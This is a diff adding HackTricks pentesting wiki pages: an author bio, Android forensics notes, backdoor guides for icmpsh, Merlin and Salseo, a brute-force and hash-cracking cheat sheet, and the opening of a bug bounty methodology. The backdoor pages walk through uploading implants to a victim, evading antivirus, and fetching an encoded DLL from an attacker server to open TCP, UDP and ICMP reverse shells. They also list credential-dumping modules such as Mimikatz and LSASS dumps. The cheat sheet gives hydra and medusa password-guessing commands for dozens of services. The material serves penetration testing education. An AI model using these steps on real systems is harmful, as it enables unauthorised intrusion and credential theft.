+* I've worked in different companies as sysadmin, developer and **pentester** \(which is my current role\).
+* I'm a **Telecommunications Engineer** with a **Masters** in **Cybersecurity**
+* Relevant certifications: **OSCP, OSWE**, **CRTP** \(Certified Red Team Professional\) and Professional Drone pilot.
+* I speak **Spanish** and **English** and little of French \(some day I will improve that\).
+* I'm a **CTF player**
+* I'm very proud of this **book** and my **PEASS** \(I'm talking about these peass: [https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)\)
+* And I really enjoy researching, playing CTFs, pentesting and everything related to **hacking**.
+
+### Support HackTricks
+
+Thank you for be **reading this**!
+
+If you **like HackTricks** and use it on your **daily basis** and you can afford it, please consider to **send a small** donation as a sign of **gratitude:** [**Buy me a coffee here**](https://www.buymeacoffee.com/carlospolop)
+Also, don't forget to **share the book** with others that can find it helpful.
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
diff --git a/android-forensics.md b/android-forensics.md
new file mode 100644
index 00000000..fe4bf492
--- /dev/null
+++ b/android-forensics.md
@@ -0,0 +1,24 @@
+# Android Forensics
+
+## Locked Device
+
+To start extracting data from an Android device it has to be unlocked. If it's locked you can:
+
+* Check if the device has debugging via USB activated.
+* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
+* Try with [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
+
+## Data Adquisition
+
+Create an [android backup using adb](mobile-apps-pentesting/android-app-pentesting/adb-commands.md#backup) and extract it using [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
+
+### If root access or physical connection to JTAG interface
+
+* `cat /proc/partitions` \(search the path to the flash memory, generally the first entry is _mmcblk0_ and corresponds to the whole flash memory\).
+* `df /data` \(Discover the block size of the system\).
+* dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 \(execute it with the information gathered from the block size\).
+
+### Memory
+
+Use Linux Memory Extractor \(LiME\) to extract the RAM information. It's a kernel extension that should be loaded via adb.
+
diff --git a/backdoors/empire.md b/backdoors/empire.md
new file mode 100644
index 00000000..cf0d31ce
--- /dev/null
+++ b/backdoors/empire.md
@@ -0,0 +1,6 @@
+---
+description: 'https://github.com/EmpireProject/Empire'
+---
+
+# Empire
+
diff --git a/backdoors/icmpsh.md b/backdoors/icmpsh.md
new file mode 100644
index 00000000..b9b44431
--- /dev/null
+++ b/backdoors/icmpsh.md
@@ -0,0 +1,34 @@
+---
+description: 'https://github.com/inquisb/icmpsh'
+---
+
+# ICMPsh
+
+Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
+
+## Client side
+
+Execute the script: **run.sh**
+
+**If you get some error, try to change the lines:**
+
+```bash
+IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
+IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
+```
+
+**For:**
+
+```bash
+echo Please insert the IP where you want to listen
+read IP
+```
+
+## **Victim Side**
+
+Upload **icmpsh.exe** to the victim and execute:
+
+```bash
+icmpsh.exe -t -d 500 -b 30 -s 128
+```
+
diff --git a/backdoors/merlin.md b/backdoors/merlin.md
new file mode 100644
index 00000000..4faa9e88
--- /dev/null
+++ b/backdoors/merlin.md
@@ -0,0 +1,95 @@
+---
+description: 'https://github.com/Ne0nd0g/merlin'
+---
+
+# Merlin
+
+## Installation
+
+### Install GO
+
+```text
+#Download GO package from: https://golang.org/dl/
+#Decompress the packe using:
+tar -C /usr/local -xzf go$VERSION.$OS-$ARCH.tar.gz
+
+#Change /etc/profile
+Add ":/usr/local/go/bin" to PATH
+Add "export GOPATH=$HOME/go"
+Add "export GOBIN=$GOPATH/bin"
+
+source /etc/profile
+```
+
+### Install Merlin
+
+```text
+go get https://github.com/Ne0nd0g/merlin/tree/dev #It is recommended to use the developer branch
+cd $GOPATH/src/github.com/Ne0nd0g/merlin/
+```
+
+## Launch Merlin Server
+
+```text
+go run cmd/merlinserver/main.go -i
+```
+
+## Merlin Agents
+
+You can [download precompiled agents](https://github.com/Ne0nd0g/merlin/releases)
+
+### Compile Agents
+
+Go to the main folder _$GOPATH/src/github.com/Ne0nd0g/merlin/_
+
+```text
+#User URL param to set the listener URL
+make #Server and Agents of all
+make windows #Server and Agents for Windows
+make windows-agent URL=https://malware.domain.com:443/ #Agent for windows (arm, dll, linux, darwin, javascript, mips)
+```
+
+### **Manual compile agents**
+
+```text
+GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -o agent.exe main.g
+```
+
+## Modules
+
+**The bad news is that every module used by Merlin is downloaded from the source \(github\) and saved indisk before using it. Forge about usingwell known modules because Windows Defender will catch you!**
+
+
+**SafetyKatz** --> Modified Mimikatz. Dump LSASS to file and launch:sekurlsa::logonpasswords to that file
+**SharpDump** --> minidump for the process ID specified \(LSASS by default\) \(Itsais that the extension of the final file is .gz but indeed it is.bin, but is agz file\)
+**SharpRoast** -->Kerberoast \(doesn't work\)
+**SeatBelt** --> Local Security Tests in CS \(does not work\) https://github.com/GhostPack/Seatbelt/blob/master/Seatbelt/Program.cs
+**Compiler-CSharp** --> Compile using csc.exe /unsafe
+**Sharp-Up** -->Allchecks in C\# in powerup \(works\)
+**Inveigh** --> PowerShellADIDNS/LLMNR/mDNS/NBNS spoofer and man-in-the-middle tool \(doesn't works, need to load: https://raw.githubusercontent.com/Kevin-Robertson/Inveigh/master/Inveigh.ps1\)
+**Invoke-InternalMonologue** --> impersonates all available users and retrieves a challenge-response for each \(NTLM hash for each user\) \(bad url\)
+**Invoke-PowerThIEf** --> Steal forms from IExplorer or make it execute JS or inject a DLL in that process \(doesnt work\) \(and the PS looks like doesnt work either\) https://github.com/nettitude/Invoke-PowerThIEf/blob/master/Invoke-PowerThIEf.ps1
+**LaZagneForensic** --> Get browser passwords \(works but dont prints the output directory\)
+**dumpCredStore** --> Win32 Credential Manager API \(https://github.com/zetlen/clortho/blob/master/CredMan.ps1\) https://www.digitalcitizen.life/credential-manager-where-windows-stores-passwords-other-login-details
+**Get-InjectedThread** --> Detect classic injection in running processes \(Classic Injection \(OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread\)\) \(doesnt works\)
+**Get-OSTokenInformation** --> Get Token Info of the running processes and threads \(User, groups, privileges, owner⦠https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-\_token\_information\_class\)
+**Invoke-DCOM** --> Execute a command \(inother computer\) via DCOM \(http://www.enigma0x3.net.\) \(https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/\)
+**Invoke-DCOMPowerPointPivot** --> Execute a command in othe PC abusing PowerPoint COM objects \(ADDin\)
+**Invoke-ExcelMacroPivot** --> Execute a command in othe PC abusing DCOM in Excel
+**Find-ComputersWithRemoteAccessPolicies** --> \(not working\) \(https://labs.mwrinfosecurity.com/blog/enumerating-remote-access-policies-through-gpo/\)
+**Grouper** --> It dumps all the most interesting parts of group policy and then roots around in them for exploitable stuff. \(deprecated\) Take a look at Grouper2, looks really nice
+**Invoke-WMILM** --> WMI to move laterally
+**Get-GPPPassword** --> Look for groups.xml, scheduledtasks.xml, services.xmland datasources.xml and returns plaintext passwords \(insidedomain\)
+**Invoke-Mimikatz** --> Use mimikatz \(default dump creds\)
+**PowerUp** --> https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
+**Find-BadPrivilege** --> Check the privileges of users in computers
+**Find-PotentiallyCrackableAccounts** --> retrieve information about user accounts associated with SPN \(Kerberoasting\)
+**psgetsystem** --> getsystem
+
+**Didn't check persistence modules**
+
+## Resume
+
+I really like the feeling and the potential of the tool.
+I hope the tool will start downloading the modules from the server and integrates some kind of evasion when downloading scripts.
+
diff --git a/backdoors/salseo.md b/backdoors/salseo.md
new file mode 100644
index 00000000..9978025e
--- /dev/null
+++ b/backdoors/salseo.md
@@ -0,0 +1,179 @@
+---
+description: 'https://github.com/Hackplayers/Salsa-tools'
+---
+
+# Salseo
+
+## Compiling the binaries
+
+Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
+
+Compile those projects for the architecture of the windows box where your are going to use them\(If the Windows supports x64 compile them for that architectures\).
+
+You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
+
+**\(**If you can't find this options press in **"Project Tab"** and then in **"<Project Name> Properties"**\)
+
+
+
+Then, build both projects \(Build -> Build Solution\) \(Inside the logs will appear the path of the executable\):
+
+
+
+## Prepare the Backdoor
+
+First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**
+
+### **Python**
+
+```text
+python EncrypterAssembly/encrypterassembly.py
+python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
+```
+
+### Windows
+
+```text
+EncrypterAssembly.exe
+EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
+```
+
+Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
+
+**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
+
+## **Execute the backdoor**
+
+### **Getting a TCP reverse shell \(downloading encoded dll through HTTP\)**
+
+Remember to start a nc as the reverse shell listener, and a HTTP server to serve the encoded evilsalsa.
+
+```text
+SalseoLoader.exe password http:///evilsalsa.dll.txt reversetcp
+```
+
+### **Getting a UDP reverse shell \(downloading encoded dll through SMB\)**
+
+Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa \(impacket-smbserver\).
+
+```text
+SalseoLoader.exe password \\/folder/evilsalsa.dll.txt reverseudp
+```
+
+### **Getting a ICMP reverse shell \(encoded dll already inside the victim\)**
+
+**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)\*\*\*\*
+
+#### **Disable ICMP Replies:**
+
+```text
+sysctl -w net.ipv4.icmp_echo_ignore_all=1
+
+#You finish, you can enable it again running:
+sysctl -w net.ipv4.icmp_echo_ignore_all=0
+```
+
+#### Execute the client:
+
+```text
+python icmpsh_m.py "" ""
+```
+
+#### Inside the victim, lets execute the salseo thing:
+
+```text
+SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp
+```
+
+## Compiling SalseoLoader as DLL exporting main function
+
+Open the SalseoLoader project using Visual Studio.
+
+### Add before the main function: \[DllExport\]
+
+
+
+### Install DllExport for this project
+
+#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
+
+
+
+#### **Search for DllExport package \(using Browse tab\), and press Install \(and accept the popup\)**
+
+
+
+In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
+
+### **U**ninstall DllExport
+
+Press **Uninstall** \(yeah, its weird but trust me, it is necessary\)
+
+
+
+### **Exit Visual Studio and execute DllExport\_configure**
+
+Just **exit** Visual Studio
+
+Then, go to your **SalseoLoader folder** and **execute DllExport\_Configure.bat**
+
+Select **x64** \(if you are going to use it inside a x64 box, that was my case\), select **System.Runtime.InteropServices** \(inside **Namespace for DllExport**\) and press **Apply**
+
+
+
+### **Open the project again with visual Studio**
+
+**\[DllExport\]** should not be longer marked as error
+
+
+
+### Build the solution
+
+Select **Output Type = Class Library** \(Project --> SalseoLoader Properties --> Application --> Output type = Class Library\)
+
+
+
+Select **x64** **platform** \(Project --> SalseoLoader Properties --> Build --> Platform target = x64\)
+
+
+
+To **build** the solution: Build --> Build Solution \(Inside the Output console the path of the new DLL will appear\)
+
+### Test the generated Dll
+
+Copy and paste the Dll where you want to test it.
+
+Execute:
+
+```text
+rundll32.exe SalseoLoader.dll,main
+```
+
+If not error appears, probably you have a functional dll!!
+
+## Get a shell using the Dll
+
+Don't forget to use a **HTTP** **server** and set a **nc** **listener**
+
+### Powershell
+
+```text
+$env:pass="password"
+$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
+$env:lhost="10.2.0.5"
+$env:lport="1337"
+$env:shell="reversetcp"
+rundll32.exe SalseoLoader.dll,main
+```
+
+### CMD
+
+```text
+set pass=password
+set payload=http://10.2.0.5/evilsalsax64.dll.txt
+set lhost=10.2.0.5
+set lport=1337
+set shell=reversetcp
+rundll32.exe SalseoLoader.dll,main
+```
+
diff --git a/brute-force.md b/brute-force.md
new file mode 100644
index 00000000..3048e17f
--- /dev/null
+++ b/brute-force.md
@@ -0,0 +1,504 @@
+# Brute Force - CheatSheet
+
+## Default Credentials
+
+**Search in google** for default credentials of the technology that is being used, or **try this links**:
+
+* \*\*\*\*[**http://www.phenoelit.org/dpl/dpl.html**](http://www.phenoelit.org/dpl/dpl.html)\*\*\*\*
+* \*\*\*\*[**http://www.vulnerabilityassessment.co.uk/passwordsC.htm**](http://www.vulnerabilityassessment.co.uk/passwordsC.htm)\*\*\*\*
+* \*\*\*\*[**https://192-168-1-1ip.mobi/default-router-passwords-list/**](https://192-168-1-1ip.mobi/default-router-passwords-list/)\*\*\*\*
+* \*\*\*\*[**https://datarecovery.com/rd/default-passwords/**](https://datarecovery.com/rd/default-passwords/)\*\*\*\*
+* \*\*\*\*[**https://bizuns.com/default-passwords-list**](https://bizuns.com/default-passwords-list)\*\*\*\*
+* \*\*\*\*[**https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/default-passwords.csv**](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/default-passwords.csv)\*\*\*\*
+* [**https://github.com/Dormidera/WordList-Compendium**](https://github.com/Dormidera/WordList-Compendium)\*\*\*\*
+* \*\*\*\*[**https://www.cirt.net/passwords**](https://www.cirt.net/passwords)\*\*\*\*
+* \*\*\*\*[**http://www.passwordsdatabase.com/**](http://www.passwordsdatabase.com/)\*\*\*\*
+
+## **Create your own Dictionaries**
+
+Find as much information about the target as you can and generate a custom dictionary. Tools that may help:
+
+### Crunch
+
+```text
+crunch 4 6 0123456789ABCDEF -o crunch1.txt #From length 4 to 6 using that alphabet
+crunch 4 4 -f /usr/share/crunch/charset.lst mixalpha # Only length 4 using charset mixalpha (inside file charset.lst)
+
+@ Lower case alpha characters
+, Upper case alpha characters
+% Numeric characters
+^ Special characters including spac
+crunch 6 8 -t ,@@^^%%
+```
+
+### Cewl
+
+```bash
+cewl example.com -m 5 -w words.txt
+```
+
+### [pydictor](https://github.com/LandGrey/pydictor)
+
+### Wordlists
+
+* \*\*\*\*[**https://github.com/danielmiessler/SecLists**](https://github.com/danielmiessler/SecLists)\*\*\*\*
+* \*\*\*\*[**https://github.com/Dormidera/WordList-Compendium**](https://github.com/Dormidera/WordList-Compendium)\*\*\*\*
+* \*\*\*\*[**https://github.com/kaonashi-passwords/Kaonashi**](https://github.com/kaonashi-passwords/Kaonashi)\*\*\*\*
+* \*\*\*\*[**https://github.com/google/fuzzing/tree/master/dictionaries**](%20https://github.com/google/fuzzing/tree/master/dictionaries)\*\*\*\*
+* \*\*\*\*[**https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm**](https://crackstation.net/crackstation-wordlist-password-cracking-dictionary.htm)\*\*\*\*
+
+## Services
+
+Ordered alphabetically by service name.
+
+### AFP
+
+```bash
+nmap -p 548 --script afp-brute
+msf> use auxiliary/scanner/afp/afp_login
+msf> set BLANK_PASSWORDS true
+msf> set USER_AS_PASS true
+msf> set PASS_FILE
+msf> set USER_FILE
+msf> run
+```
+
+### AJP
+
+```bash
+nmap --script ajp-brute -p 8009
+```
+
+### Cassandra
+
+```bash
+nmap --script cassandra-brute -p 9160
+```
+
+### CouchDB
+
+```bash
+msf> use auxiliary/scanner/couchdb/couchdb_login
+```
+
+### FTP
+
+```bash
+hydra -l root -P passwords.txt [-t 32] ftp
+ncrack -p 21 --user root -P passwords.txt [-T 5]
+medusa -u root -P 500-worst-passwords.txt -h -M ftp
+```
+
+### HTTP Generic Brute
+
+#### [**WFuzz**](pentesting-web/web-tool-wfuzz.md)\*\*\*\*
+
+### HTTP Basic Auth
+
+```bash
+hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst sizzle.htb.local http-get /certsrv/
+medusa -h -u -P -M http -m DIR:/path/to/auth -T 10
+```
+
+### HTTP - Post Form
+
+```bash
+hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/share/brutex/wordlists/password.lst domain.htb http-post-form "/path/index.php:name=^USER^&password=^PASS^&enter=Sign+in:Login name or password is incorrect" -V
+```
+
+For http**s** you have to change from "http-post-form" to "**https-post-form"**
+
+### **HTTP - CMS --** \(W\)ordpress, \(J\)oomla or \(D\)rupal or \(M\)oodle
+
+```bash
+cmsmap -f W/J/D/M -u a -p a https://wordpress.com
+```
+
+### IMAP
+
+```bash
+hydra -l USERNAME -P /path/to/passwords.txt -f imap -V
+hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 993 -f imap -V
+nmap -sV --script imap-brute -p
+```
+
+### IRC
+
+```bash
+nmap -sV --script irc-brute,irc-sasl-brute --script-args userdb=/path/users.txt,passdb=/path/pass.txt -p
+```
+
+### ISCSI
+
+```bash
+nmap -sV --script iscsi-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 3260
+```
+
+### LDAP
+
+```bash
+nmap --script ldap-brute -p 389
+```
+
+### Mongo
+
+```bash
+nmap -sV --script mongodb-brute -n -p 27017
+use auxiliary/scanner/mongodb/mongodb_login
+```
+
+### MySQL
+
+```bash
+hydra -L usernames.txt -P pass.txt mysql
+msf> use auxiliary/scanner/mysql/mysql_login; set VERBOSE false
+```
+
+### OracleSQL
+
+```bash
+patator oracle_login sid= host= user=FILE0 password=FILE1 0=users-oracle.txt 1=pass-oracle.txt -x ignore:code=ORA-01017
+
+./odat.py passwordguesser -s $SERVER -d $SID
+./odat.py passwordguesser -s $MYSERVER -p $PORT --accounts-file accounts_multiple.txt
+
+#msf1
+msf> use admin/oracle/oracle_login
+msf> set RHOSTS
+msf> set RPORT 1521
+msf> set SID
+
+#msf2, this option uses nmap and it fails sometimes for some reason
+msf> use scanner/oracle/oracle_login
+msf> set RHOSTS
+msf> set RPORTS 1521
+msf> set SID
+
+#nmap fails sometimes for some reson executing this script
+nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=
+```
+
+In order to use **oracle\_login** with **patator** you need to **install**:
+
+```bash
+pip3 install cx_Oracle --upgrade
+```
+
+[Offline OracleSQL hash bruteforce](pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md#outer-perimeter-remote-stealth-pass-brute-force) \(**versions 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2,** and **11.2.0.3**\):
+
+```bash
+ nmap -p1521 --script oracle-brute-stealth --script-args oracle-brute-stealth.sid=DB11g -n 10.11.21.30
+```
+
+### POP
+
+```bash
+hydra -l USERNAME -P /path/to/passwords.txt -f pop3 -V
+hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 995 -f pop3 -V
+```
+
+### PostgreSQL
+
+```bash
+hydra -L /root/Desktop/user.txt âP /root/Desktop/pass.txt postgres
+medusa -h âU /root/Desktop/user.txt âP /root/Desktop/pass.txt âM postgres
+ncrack âv âU /root/Desktop/user.txt âP /root/Desktop/pass.txt :5432
+patator pgsql_login host= user=FILE0 0=/root/Desktop/user.txt password=FILE1 1=/root/Desktop/pass.txt
+use auxiliary/scanner/postgres/postgres_login
+nmap -sV --script pgsql-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 5432
+```
+
+### PPTP
+
+You can download the `.deb` package to install from [https://http.kali.org/pool/main/t/thc-pptp-bruter/](https://http.kali.org/pool/main/t/thc-pptp-bruter/)
+
+```bash
+sudo dpkg -i thc-pptp-bruter*.deb #Install the package
+cat rockyou.txt | thc-pptp-bruter âu
+```
+
+### RDP
+
+```bash
+ncrack -vv --user -P pwds.txt rdp://
+hydra -V -f -L -P rdp://
+```
+
+### Redis
+
+```bash
+msf> use auxiliary/scanner/redis/redis_login
+nmap --script redis-brute -p 6379
+hydra âP /path/pass.txt redis
+```
+
+### Rexec
+
+```bash
+hydra -l -P rexec:// -v -V
+```
+
+### Rlogin
+
+```bash
+hydra -l -P rlogin:// -v -V
+```
+
+### Rsh
+
+```bash
+hydra -L rsh:// -v -V
+```
+
+[http://pentestmonkey.net/tools/misc/rsh-grind](http://pentestmonkey.net/tools/misc/rsh-grind)
+
+### Rsync
+
+```bash
+nmap -sV --script rsync-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 873
+```
+
+### RTSP
+
+```bash
+hydra -l root -P passwords.txt rtsp
+```
+
+### SNMP
+
+```bash
+msf> use auxiliary/scanner/snmp/snmp_login
+nmap -sU --script snmp-brute [--script-args snmp-brute.communitiesdb= ]
+onesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt
+hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt target.com snmp
+```
+
+### SMB
+
+```bash
+nmap --script smb-brute -p 445
+hydra -l Administrator -P words.txt 192.168.1.12 smb -t 1
+```
+
+### SMTP
+
+```bash
+hydra -l -P /path/to/passwords.txt smtp -V
+hydra -l -P /path/to/passwords.txt -s 587 -S -v -V #Port 587 for SMTP with SSL
+```
+
+### SQL Server
+
+```bash
+#Use the NetBIOS name of the machine as domain
+hydra -L /root/Desktop/user.txt âP /root/Desktop/pass.txt mssql
+medusa -h âU /root/Desktop/user.txt âP /root/Desktop/pass.txt âM mssql
+nmap -p 1433 --script ms-sql-brute --script-args mssql.domain=DOMAIN,userdb=customuser.txt,passdb=custompass.txt,ms-sql-brute.brute-windows-accounts #Use domain if needed. Be carefull with the number of password in the list, this could block accounts
+msf> use auxiliary/scanner/mssql/mssql_login #Be carefull, you can block accounts. If you have a domain set it and use USE_WINDOWS_ATHENT
+```
+
+### SSH
+
+```bash
+hydra -l root -P passwords.txt [-t 32] ssh
+ncrack -p 22 --user root -P passwords.txt [-T 5]
+medusa -u root -P 500-worst-passwords.txt -h -M ssh
+```
+
+### Telnet
+
+```bash
+hydra -l root -P passwords.txt [-t 32] telnet
+ncrack -p 23 --user root -P passwords.txt [-T 5]
+medusa -u root -P 500-worst-passwords.txt -h -M telnet
+```
+
+### VNC
+
+```bash
+hydra -L /root/Desktop/user.txt âP /root/Desktop/pass.txt -s vnc
+medusa -h âu root -P /root/Desktop/pass.txt âM vnc
+ncrack -V --user root -P /root/Desktop/pass.txt :>POR>T
+patator vnc_login host= password=FILE0 0=/root/Desktop/pass.txt ât 1 âx retry:fgep!='Authentication failure' --max-retries 0 âx quit:code=0use auxiliary/scanner/vnc/vnc_login
+nmap -sV --script pgsql-brute --script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt -p 5432
+```
+
+## Local
+
+### Online cracking databases
+
+* [http://hashtoolkit.com/reverse-hash?](http://hashtoolkit.com/reverse-hash?) \(MD5 & SHA1\)
+* [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com/) \(Hashes, WPA2 captures, and archives MSOffice, ZIP, PDF...\)
+* [https://crackstation.net/](https://crackstation.net/) \(Hashes\)
+* [https://md5decrypt.net/](https://md5decrypt.net/) \(MD5\)
+* [https://gpuhash.me/](https://gpuhash.me/) \(Hashes and file hashes\)
+* [https://hashes.org/search.php](https://hashes.org/search.php) \(Hashes\)
+* [https://www.cmd5.org/](https://www.cmd5.org/) \(Hashes\)
+* [https://hashkiller.co.uk/Cracker](https://hashkiller.co.uk/Cracker) \(MD5, NTLM, SHA1, MySQL5, SHA256, SHA512\)
+* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html) \(MD5\)
+
+Check this out before trying to bruteforce a Hash.
+
+### ZIP
+
+```bash
+fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' chall.zip
+```
+
+```bash
+zip2john file.zip > zip.john
+john zip.john
+```
+
+### 7z
+
+```bash
+cat /usr/share/wordlists/rockyou.txt | 7za t backup.7z
+```
+
+```bash
+#Download and install requirements for 7z2john
+wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/7z2john.pl
+apt-get install libcompress-raw-lzma-perl
+./7z2john.pl file.7z > 7zhash.john
+```
+
+### PDF
+
+```bash
+apt-get install pdfcrack
+pdfcrack encrypted.pdf -w /usr/share/wordlists/rockyou.txt
+#pdf2john didnt worked well, john didnt know which hash type was
+# To permanently decrypt the pdf
+sudo apt-get install qpdf
+qpdf --password= --decrypt encrypted.pdf plaintext.pdf
+```
+
+### JWT
+
+```bash
+git clone https://github.com/Sjord/jwtcrack.git
+cd jwtcrack
+
+#Bruteforce using crackjwt.py
+python crackjwt.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc /usr/share/wordlists/rockyou.txt
+
+#Bruteforce using john
+python jwt2john.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1widXNlcm5hbWVcIjpcImFkbWluXCIsXCJyb2xlXCI6XCJhZG1pblwifSJ9.8R-KVuXe66y_DXVOVgrEqZEoadjBnpZMNbLGhM8YdAc > jwt.john
+john jwt.john #It does not work with Kali-John
+```
+
+### NTLM cracking
+
+```bash
+Format:USUARIO:ID:HASH_LM:HASH_NT:::
+jhon --wordlist=/usr/share/wordlists/rockyou.txt --fomrat=NT file_NTLM.hashes
+hashcat -a 0 -m 1000 --username file_NTLM.hashes /usr/share/wordlists/rockyou.txt --potfile-path salida_NT.pot
+```
+
+### Keepass
+
+```bash
+sudo apt-get install -y kpcli #Install keepass tools like keepass2john
+keepass2john file.kdbx > hash #The keepass is only using password
+keepass2john -k file.kdbx > hash # The keepas is also using a file as a needed credential
+#The keepass can use password and/or a file as credentials, if it is using both you need to provide them to keepass2john
+john --wordlist=/usr/share/wordlists/rockyou.txt hash
+```
+
+### Keberoasting
+
+```bash
+john --format=krb5tgs --wordlist=passwords_kerb.txt hashes.kerberoast
+hashcat -m 13100 --force -a 0 hashes.kerberoast passwords_kerb.txt
+./tgsrepcrack.py wordlist.txt 1-MSSQLSvc~sql01.medin.local~1433-MYDOMAIN.LOCAL.kirbi
+```
+
+### Lucks image
+
+#### Method 1
+
+Install: [https://github.com/glv2/bruteforce-luks](https://github.com/glv2/bruteforce-luks)
+
+```bash
+bruteforce-luks -f ./list.txt ./backup.img
+cryptsetup luksOpen backup.img mylucksopen
+ls /dev/mapper/ #You should find here the image mylucksopen
+mount /dev/mapper/mylucksopen /mnt
+```
+
+#### Method 2
+
+```bash
+cryptsetup luksDump backup.img #Check that the payload offset is set to 4096
+dd if=backup.img of=luckshash bs=512 count=4097 #Payload offset +1
+hashcat -m 14600 luckshash
+cryptsetup luksOpen backup.img mylucksopen
+ls /dev/mapper/ #You should find here the image mylucksopen
+mount /dev/mapper/mylucksopen /mnt
+```
+
+### Mysql
+
+```bash
+#John hash format
+:$mysqlna$*
+dbuser:$mysqlna$112233445566778899aabbccddeeff1122334455*73def07da6fba5dcc1b19c918dbd998e0d1f3f9d
+```
+
+## Tools
+
+**Hash examples:** [https://openwall.info/wiki/john/sample-hashes](https://openwall.info/wiki/john/sample-hashes)
+
+### Hash-identifier
+
+```bash
+hash-identifier
+>
+```
+
+### John mutation
+
+Read _**/etc/john/john.conf**_ and configure it
+
+```bash
+john --wordlist=words.txt --rules --stdout > w_mutated.txt
+john --wordlist=words.txt --rules=all --stdout > w_mutated.txt #Apply all rules
+```
+
+### Hashcat
+
+```bash
+hashcat --example-hashes | grep -B1 -A2 "NTLM"
+```
+
+Cracking Linux Hashes - /etc/shadow file
+
+```text
+ 500 | md5crypt $1$, MD5(Unix) | Operating-Systems
+3200 | bcrypt $2*$, Blowfish(Unix) | Operating-Systems
+7400 | sha256crypt $5$, SHA256(Unix) | Operating-Systems
+1800 | sha512crypt $6$, SHA512(Unix) | Operating-Systems
+```
+
+Cracking Windows Hashes
+
+```text
+3000 | LM | Operating-Systems
+1000 | NTLM | Operating-Systems
+```
+
+Cracking Common Application Hashes
+
+```text
+ 900 | MD4 | Raw Hash
+ 0 | MD5 | Raw Hash
+ 5100 | Half MD5 | Raw Hash
+ 100 | SHA1 | Raw Hash
+10800 | SHA-384 | Raw Hash
+ 1400 | SHA-256 | Raw Hash
+ 1700 | SHA-512 | Raw Hash
+```
+
+
+
diff --git a/bug-bounties-methodology.md b/bug-bounties-methodology.md
new file mode 100644
index 00000000..65d56147
--- /dev/null
+++ b/bug-bounties-methodology.md
@@ -0,0 +1,287 @@
+# Bug Bounties Methodology
+
+## Assets discoveries
+
+> So you were said that everything belonging to some company is inside the scope, and you want to figure out what this company actually owns.
+
+The goal of this phase is to obtain all the **companies owned by the main company** and then all the **assets** of these companies. To do so, we are going to:
+
+1. Find the acquisitions of the main company, this will give us the companies inside the scope.
+2. Find the ASN \(if any\) of each company, this will give us the IP ranges owned by each company
+3. Use reverse whois lookups to search for other entries \(organisation names, domains...\) related to the first one \(this can be done recursively\)
+4. Use other techniques like shodan `org`and `ssl`filters to search for other assets \(the `ssl` trick can be done recursively\).
+
+### Acquisitions
+
+First of all, we need to know which **other companies are owned by the main company**.
+One option is to visit [https://www.crunchbase.com/](https://www.crunchbase.com/), **search** for the **main company**, and **click** on "**acquisitions**". There you will see other companies acquired by the main one.
